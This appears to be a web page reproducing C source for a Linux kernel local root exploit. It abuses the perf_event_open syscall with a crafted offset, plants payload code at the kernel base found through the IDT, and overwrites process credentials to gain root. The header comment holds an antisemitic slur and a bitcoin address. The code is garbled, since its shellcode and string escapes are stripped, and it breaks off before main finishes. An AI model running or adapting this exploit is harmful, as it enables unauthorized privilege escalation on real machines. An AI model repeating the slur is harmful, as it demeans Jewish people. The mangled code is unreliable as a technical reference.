 * jewgold to 115T6jzGrVMgQ2Nt1Wnua7Ch1EuL9WXT2g if you insist.
*/
#define _GNU_SOURCE 1
#include <stdint.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <sys/mman.h>
#include <syscall.h>
#include <stdint.h>
#include <assert.h>
#define BASE 0x380000000
#define SIZE 0x010000000
#define KSIZE 0x2000000
#define AB(x) ((uint64_t)((0xababababLL<<32)^((uint64_t)((x)*313337))))
void fuck() {
int i,j,k;
uint64_t uids[4] = { AB(2), AB(3), AB(4), AB(5) };
uint8_t *current = *(uint8_t **)(((uint64_t)uids) & (-8192));
uint64_t kbase = ((uint64_t)current)>>36;
uint32_t *fixptr = (void*) AB(1);
*fixptr = -1;
for (i=0; i<4000; i+=4) {
uint64_t *p = (void *)&current[i];
uint32_t *t = (void*) p[0];
if ((p[0] != p[1]) || ((p[0]>>36) != kbase)) continue;
for (j=0; j<20; j++) { for (k = 0; k < 8; k++)
if (((uint32_t*)uids)[k] != t[j+k]) goto next;
for (i = 0; i < 8; i++) t[j+i] = 0;
for (i = 0; i < 10; i++) t[j+9+i] = -1;
return;
next:; }
}
}
void sheep(uint32_t off) {
uint64_t buf[10] = { 0x4800000001,off,0,0,0,0x300 };
int fd = syscall(298, buf, 0, -1, -1, 0);
assert(!close(fd));
}
int main() {
uint64_t u,g,needle, kbase, *p; uint8_t *code;
uint32_t *map, j = 5;
int i;
struct {
uint16_t limit;
uint64_t addr;
} __attribute__((packed)) idt;
assert((map = mmap((void*)BASE, SIZE, 3, 0x32, 0,0)) == (void*)BASE);
memset(map, 0, SIZE);
sheep(-1); sheep(-2);
for (i = 0; i < SIZE/4; i++) if (map[i]) {
assert(map[i+1]);
break;
}
assert(i<SIZE/4);
asm ("sidt %0" : "=m" (idt));
kbase = idt.addr & 0xff000000;
u = getuid(); g = getgid();
assert((code = (void*)mmap((void*)kbase, KSIZE, 7, 0x32, 0, 0)) == (void*)
kbase);
memset(code, 0x90, KSIZE); code += KSIZE-1024; memcpy(code, &fuck,
1024);
memcpy(code-13,"x0fx01xf8xe85000x0fx01xf8x48xcf",
printf("2.6.37-3.x x86_64nsd@fucksheep.org 2010n") % 27);
Practically the code
that exploits
the vulnerability
 